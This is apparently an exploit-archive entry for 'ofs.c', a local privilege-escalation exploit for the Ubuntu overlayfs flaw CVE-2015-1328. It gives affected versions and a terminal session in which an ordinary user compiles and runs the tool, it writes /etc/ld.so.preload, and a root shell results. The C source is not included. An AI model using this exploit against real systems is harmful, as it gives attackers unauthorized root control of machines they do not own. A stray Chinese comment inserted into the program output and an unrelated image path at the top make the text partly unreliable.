 # Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
这里就是编译后自动提权
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%